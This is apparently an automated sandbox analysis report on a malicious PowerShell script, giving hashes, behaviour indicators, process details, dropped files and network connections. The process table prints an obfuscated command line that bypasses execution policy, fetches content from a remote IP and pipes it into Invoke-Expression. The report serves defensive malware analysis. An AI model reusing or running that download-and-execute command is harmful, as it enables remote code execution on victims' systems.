| File name: | payload.ps1 |
| Full analysis: | https://app.any.run/tasks/afd3cd6c-39a5-433c-a8a2-c212a47fb22d |
| Verdict: | Malicious activity |
| Analysis date: | March 15, 2026, 04:09:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 8C7BADD9665412257908D837EF8D8A87 |
| SHA1: | FAEE34EE9A86A58FA82B2B1FB0486BB8FAFA1BAF |
| SHA256: | 0B8DD64833B1E6DA4E19D86BF2CCE370C4E68BEC098B309DEA620EE409E1E8D7 |
| SSDEEP: | 6:SZft3s2Z2jInIvA59iAfZKcjIFBNIbw/IXIYAGQO0cbkE9e:gl82gjInIo+AfZIPNIpXIYAHpca |

MALICIOUS
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 7876)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7876)
Bypass execution policy to execute commands
- powershell.exe (PID: 7876)
- powershell.exe (PID: 1044)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 7876)
The process executes Powershell scripts
- powershell.exe (PID: 7876)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1044)
Application launched itself
- powershell.exe (PID: 7876)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 7876)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1044)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 1044)
Disables trace logs
- powershell.exe (PID: 1044)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1044)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 1044)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 1044)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1044)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1044)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
146
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1044 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -Command ".(gal ?rm) 45.10245905/reload | .('ROGieROGx'.Replace('ROG', ''))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4540 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7876 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\payload.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8016 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 723
Read events
12 723
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
4
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1e65bd.TMP | binary | |
MD5:00A03B286E6E0EBFF8D9C492365D5EC2 | SHA256:4DBFC417D053BA6867308671F1C61F4DCAFC61F058D4044DB532DA6D3BDE3615 | |||
| 7876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i5j10pco.orf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0bieraz4.a2c.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zallimkx.pl3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4CAAD4CKGC4ROTR2KYGY.temp | binary | |
MD5:BE9B463F7CED0936692F83B3A77CDD41 | SHA256:D91762A35F4D251E5D275D895C89D59C421C84F091754DBA2AD7B03E71BF9489 | |||
| 7876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:BE9B463F7CED0936692F83B3A77CDD41 | SHA256:D91762A35F4D251E5D275D895C89D59C421C84F091754DBA2AD7B03E71BF9489 | |||
| 7876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5g4gckas.apo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1044 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6BE6C2B37829B4CFED8ACB7B2CA484DE | SHA256:6880937B0518295D97E22721523F782A928A373B0D842A3D4C6E72292DDEF893 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
76
TCP/UDP connections
59
DNS requests
21
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8844 | RUXIMICS.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
8844 | RUXIMICS.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
7244 | svchost.exe | GET | 200 | 2.16.164.72:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
— | — | POST | 200 | 40.126.31.130:443 | https://login.live.com/RST2.srf | US | text | 1.24 Kb | whitelisted |
7244 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
— | — | POST | 400 | 40.126.31.71:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 203 b | whitelisted |
356 | svchost.exe | POST | 200 | 40.126.31.130:443 | https://login.live.com/RST2.srf | US | — | 1.24 Kb | whitelisted |
356 | svchost.exe | POST | 400 | 40.126.31.130:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | — | 203 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7244 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8844 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
8844 | RUXIMICS.exe | 2.16.164.72:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
6768 | MoUsoCoreWorker.exe | 2.16.164.72:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
7244 | svchost.exe | 2.16.164.72:80 | crl.microsoft.com | AKAMAI-ASN1 | NL | whitelisted |
8844 | RUXIMICS.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 7 |
1044 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |